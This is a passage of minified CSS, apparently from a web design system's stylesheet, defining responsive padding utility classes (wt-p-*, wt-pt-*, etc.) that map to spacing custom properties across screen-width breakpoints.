s-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-xs-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-xs-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-xs-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-xs-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-xs-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-xs-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-xs-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-xs-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-xs-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-xs-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-xs-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-xs-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-xs-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-xs-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-xs-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-xs-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-xs-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-xs-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-xs-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-xs-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-xs-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-xs-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-xs-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-xs-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-xs-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-xs-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-xs-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-xs-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-xs-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-xs-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-xs-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-xs-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-xs-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-xs-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-xs-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-xs-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-xs-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-xs-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-xs-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-xs-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-xs-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-xs-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-xs-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-xs-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-xs-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-xs-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-xs-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-xs-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-xs-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-xs-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-xs-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-xs-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-xs-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-xs-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-xs-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-xs-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-xs-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-xs-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-xs-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-xs-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-xs-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-xs-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-xs-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-xs-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-xs-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-xs-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-xs-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-xs-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:480px){.wt-p-sm-0{padding:0!important}.wt-pt-sm-0{padding-top:0!important}.wt-pr-sm-0{padding-right:0!important}.wt-pb-sm-0{padding-bottom:0!important}.wt-pl-sm-0{padding-left:0!important}.wt-p-sm-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-sm-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-sm-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-sm-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-sm-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-sm-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-sm-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-sm-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-sm-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-sm-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-sm-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-sm-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-sm-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-sm-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-sm-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-sm-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-sm-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-sm-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-sm-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-sm-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-sm-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-sm-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-sm-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-sm-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-sm-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-sm-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-sm-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-sm-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-sm-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-sm-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-sm-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-sm-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-sm-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-sm-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-sm-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-sm-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-sm-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-sm-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-sm-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-sm-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-sm-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-sm-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-sm-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-sm-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-sm-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-sm-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-sm-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-sm-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-sm-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-sm-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-sm-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-sm-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-sm-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-sm-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-sm-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-sm-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-sm-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-sm-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-sm-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-sm-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-sm-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-sm-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-sm-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-sm-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-sm-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-sm-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-sm-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-sm-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-sm-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-sm-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-sm-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-sm-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-sm-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-sm-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-sm-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-sm-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-sm-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-sm-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-sm-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-sm-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-sm-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-sm-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-sm-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-sm-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-sm-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:640px){.wt-p-md-0{padding:0!important}.wt-pt-md-0{padding-top:0!important}.wt-pr-md-0{padding-right:0!important}.wt-pb-md-0{padding-bottom:0!important}.wt-pl-md-0{padding-left:0!important}.wt-p-md-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-md-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-md-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-md-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-md-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-md-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-md-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-md-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-md-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-md-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-md-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-md-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-md-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-md-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-md-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-md-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-md-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-md-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-md-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-md-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-md-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-md-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-md-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-md-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-md-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-md-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-md-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-md-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-md-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-md-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-md-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-md-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-md-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-md-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-md-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-md-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-md-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-md-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-md-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-md-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-md-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-md-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-md-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-md-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-md-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-md-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-md-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-md-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-md-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-md-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-md-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-md-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-md-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-md-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-md-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-md-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-md-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-md-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-md-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-md-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-md-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-md-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-md-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-md-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-md-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-md-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-md-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-md-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-md-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-md-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-md-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-md-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-md-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-md-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-md-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-md-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-md-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-md-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-md-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-md-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-md-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-md-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-md-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-md-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-md-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:900px){.wt-p-lg-0{padding:0!important}.wt-pt-lg-0{padding-top:0!important}.wt-pr-lg-0{padding-right:0!important}.wt-pb-lg-0{padding-bottom:0!important}.wt-pl-lg-0{padding-left:0!important}.wt-p-lg-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-lg-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-lg-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-lg-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-lg-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-lg-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-lg-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-lg-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-lg-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-lg-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-lg-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-lg-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-lg-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-lg-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-lg-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-lg-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-lg-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-lg-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-lg-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-lg-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-lg-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-lg-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-lg-4{padding-right:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pb-lg-4{padding-bottom:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pl-lg-4{padding-left:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-p-lg-5{padding:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pt-lg-5{padding-top:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pr-lg-5{padding-right:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pb-lg-5{padding-bottom:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-pl-lg-5{padding-left:var(--clg-dimension-pal-spacing-500,30px)!important}.wt-p-lg-6{padding:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pt-lg-6{padding-top:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pr-lg-6{padding-right:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pb-lg-6{padding-bottom:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-pl-lg-6{padding-left:var(--clg-dimension-pal-spacing-600,36px)!important}.wt-p-lg-7{padding:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pt-lg-7{padding-top:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pr-lg-7{padding-right:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pb-lg-7{padding-bottom:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-pl-lg-7{padding-left:var(--clg-dimension-pal-spacing-700,42px)!important}.wt-p-lg-8{padding:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pt-lg-8{padding-top:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pr-lg-8{padding-right:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pb-lg-8{padding-bottom:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-pl-lg-8{padding-left:var(--clg-dimension-pal-spacing-800,48px)!important}.wt-p-lg-9{padding:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pt-lg-9{padding-top:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pr-lg-9{padding-right:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pb-lg-9{padding-bottom:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-pl-lg-9{padding-left:var(--clg-dimension-pal-spacing-900,54px)!important}.wt-p-lg-10{padding:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pt-lg-10{padding-top:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pr-lg-10{padding-right:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pb-lg-10{padding-bottom:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-pl-lg-10{padding-left:var(--clg-dimension-pal-spacing-1000,60px)!important}.wt-p-lg-11{padding:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pt-lg-11{padding-top:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pr-lg-11{padding-right:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pb-lg-11{padding-bottom:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-pl-lg-11{padding-left:var(--clg-dimension-pal-spacing-1100,66px)!important}.wt-p-lg-12{padding:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pt-lg-12{padding-top:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pr-lg-12{padding-right:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pb-lg-12{padding-bottom:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-pl-lg-12{padding-left:var(--clg-dimension-pal-spacing-1200,72px)!important}.wt-p-lg-13{padding:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pt-lg-13{padding-top:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pr-lg-13{padding-right:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pb-lg-13{padding-bottom:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-pl-lg-13{padding-left:var(--clg-dimension-pal-spacing-1300,78px)!important}.wt-p-lg-14{padding:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pt-lg-14{padding-top:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pr-lg-14{padding-right:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pb-lg-14{padding-bottom:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-pl-lg-14{padding-left:var(--clg-dimension-pal-spacing-1400,84px)!important}.wt-p-lg-15{padding:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pt-lg-15{padding-top:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pr-lg-15{padding-right:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pb-lg-15{padding-bottom:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-pl-lg-15{padding-left:var(--clg-dimension-pal-spacing-1500,90px)!important}.wt-p-lg-16{padding:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pt-lg-16{padding-top:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pr-lg-16{padding-right:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pb-lg-16{padding-bottom:var(--clg-dimension-pal-spacing-1600,96px)!important}.wt-pl-lg-16{padding-left:var(--clg-dimension-pal-spacing-1600,96px)!important}}@media only screen and (min-width:1200px){.wt-p-xl-0{padding:0!important}.wt-pt-xl-0{padding-top:0!important}.wt-pr-xl-0{padding-right:0!important}.wt-pb-xl-0{padding-bottom:0!important}.wt-pl-xl-0{padding-left:0!important}.wt-p-xl-05{padding:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pt-xl-05{padding-top:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pr-xl-05{padding-right:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pb-xl-05{padding-bottom:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-pl-xl-05{padding-left:var(--clg-dimension-pal-spacing-050,3px)!important}.wt-p-xl-1{padding:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pt-xl-1{padding-top:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pr-xl-1{padding-right:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pb-xl-1{padding-bottom:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-pl-xl-1{padding-left:var(--clg-dimension-pal-spacing-100,6px)!important}.wt-p-xl-2{padding:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pt-xl-2{padding-top:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pr-xl-2{padding-right:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pb-xl-2{padding-bottom:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-pl-xl-2{padding-left:var(--clg-dimension-pal-spacing-200,12px)!important}.wt-p-xl-3{padding:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pt-xl-3{padding-top:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pr-xl-3{padding-right:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pb-xl-3{padding-bottom:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-pl-xl-3{padding-left:var(--clg-dimension-pal-spacing-300,18px)!important}.wt-p-xl-4{padding:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pt-xl-4{padding-top:var(--clg-dimension-pal-spacing-400,24px)!important}.wt-pr-xl-4{padding-right:var